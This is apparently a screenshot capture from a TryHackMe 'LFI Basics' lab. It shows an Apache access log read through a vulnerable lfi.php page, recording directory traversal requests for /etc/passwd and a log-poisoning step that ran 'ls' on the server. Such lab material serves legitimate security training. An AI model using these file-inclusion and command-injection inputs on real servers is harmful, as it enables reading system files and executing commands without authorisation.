 Burp Suite Community E...
http://10.10.170.246/lfi/l...
kali@kali: ~/lfi_basics
10:16 AM
60%
http://10.10.170.246/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ls - Mozilla Firefox
TryHackMe | LFI Basics
10.10.170.246/lfi/lfi.php?pag
http://10.10.170.246/lfi/lfi.p
view-source:http://10.10.170.246/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ls
1 File included: /var/log/apache2/access.log<br><br><br>Local file to be used: /var/log/apache2/access.log<br><br>10.9.84.8 - - [31/Jul/2020:06:47:41 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100
2 10.9.84.8 - - [31/Jul/2020:06:47:55 -0700] "GET /lfi/lfi.php?file=index.php HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
3 10.9.84.8 - - [31/Jul/2020:06:48:23 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
4 10.9.84.8 - - [31/Jul/2020:06:50:07 -0700] "GET /lfi/lfi.php?page HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
5 10.9.84.8 - - [31/Jul/2020:06:50:13 -0700] "GET /lfi/lfi.php?page= HTTP/1.1" 200 264 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
6 10.9.84.8 - - [31/Jul/2020:06:50:34 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
7 10.9.84.8 - - [31/Jul/2020:06:52:34 -0700] "GET /lfi/lfi.php?page=/etc/passwd HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
8 10.9.84.8 - - [31/Jul/2020:06:56:44 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9 10.9.84.8 - - [31/Jul/2020:06:57:29 -0700] "GET /lfi2/lfi.php?page=home.html HTTP/1.1" 200 335 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10 10.9.84.8 - - [31/Jul/2020:06:58:09 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
11 10.9.84.8 - - [31/Jul/2020:06:58:10 -0700] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
12 10.9.84.8 - - [31/Jul/2020:06:59:10 -0700] "GET /lfi2/lfi.php?page=../creditcard HTTP/1.1" 200 346 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
13 10.9.84.8 - - [31/Jul/2020:07:00:47 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd HTTP/1.1" 200 1159 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
14 10.9.84.8 - - [31/Jul/2020:07:01:36 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
15 10.9.84.8 - - [31/Jul/2020:07:01:47 -0700] "GET /lfi2/lfi.php?page=../../../../../../../etc/passwd HTTP/1.1" 200 1162 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
16 10.9.84.8 - - [31/Jul/2020:07:06:05 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264 "http://10.10.170.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
17 10.9.84.8 - - [31/Jul/2020:07:07:55 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 685 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
18 10.9.84.8 - - [31/Jul/2020:07:15:27 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 668 "-" "contact.html
19 creditcard
20 home.html
21 lfi.php
22 "
23 10.9.84.8 - - [31/Jul/2020:07:15:49 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
24
25
26